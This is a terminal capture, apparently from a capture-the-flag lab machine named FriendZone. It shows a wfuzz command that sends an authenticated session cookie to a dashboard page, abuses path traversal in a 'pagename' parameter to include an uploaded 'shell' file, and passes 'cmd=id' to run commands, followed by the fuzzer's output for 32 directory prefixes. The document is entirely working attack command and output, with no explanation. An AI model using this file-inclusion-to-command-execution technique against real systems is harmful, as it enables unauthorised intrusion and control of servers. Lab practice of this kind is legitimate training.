 ┌──(kali㉿kali)-[~/Documents/Tools]
└─$ wfuzz -c -w ./root_dirs -H 'Cookie: FriendZoneAuth=e7749d0f4b4da5d03e6e9196fd1d18f1' 'https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../..FUZZ/Development/shell&cmd=id'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: https://administrator1.friendzone.red/dashboard.php?image_id=&pagename=../../..FUZZ/Development/shell&cmd=id
Total requests: 32
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000007:   200        0 L      38 W       349 Ch      "/home"
000000003:   200        0 L      38 W       349 Ch      "/boot"
000000001:   200        0 L      38 W       349 Ch      "/0"
000000015:   200        0 L      38 W       349 Ch      "/media"
000000031:   200        0 L      38 W       349 Ch      "/vmlinuz.old"
000000032:   200        0 L      38 W       349 Ch      "/"
000000028:   200        0 L      38 W       349 Ch      "/usr"
000000014:   200        0 L      38 W       349 Ch      "/lost+found"
000000030:   200        0 L      38 W       349 Ch      "/vmlinuz"
000000027:   200        0 L      38 W       349 Ch      "/tmp"
000000026:   200        0 L      38 W       349 Ch      "/sys"
000000025:   200        0 L      38 W       349 Ch      "/swapfile"
000000029:   200        0 L      38 W       349 Ch      "/var"
000000022:   200        0 L      38 W       349 Ch      "/shared"
000000021:   200        0 L      38 W       349 Ch      "/sbin"
000000024:   200        0 L      38 W       349 Ch      "/srv"
000000023:   200        0 L      38 W       349 Ch      "/snap"
000000020:   200        0 L      38 W       349 Ch      "/run"
000000019:   200        0 L      38 W       349 Ch      "/root"
000000018:   200        0 L      38 W       349 Ch      "/proc"
000000017:   200        0 L      38 W       349 Ch      "/opt"
000000012:   200        0 L      38 W       349 Ch      "/lib64"
000000016:   200        0 L      38 W       349 Ch      "/mnt"
000000013:   200        0 L      38 W       349 Ch      "/libx32"
000000006:   200        1 L      40 W       403 Ch      "/etc"
000000011:   200        0 L      38 W       349 Ch      "/lib32"
000000010:   200        0 L      38 W       349 Ch      "/lib"
000000009:   200        0 L      38 W       349 Ch      "/initrd.img.old"
000000008:   200        0 L      38 W       349 Ch      "/initrd.img"
000000002:   200        0 L      38 W       349 Ch      "/bin"
000000004:   200        0 L      38 W       349 Ch      "/data"
000000005:   200        0 L      38 W       349 Ch      "/dev"
Total time: 0.973712
Processed Requests: 32
Filtered Requests: 0
Requests/sec.: 32.86389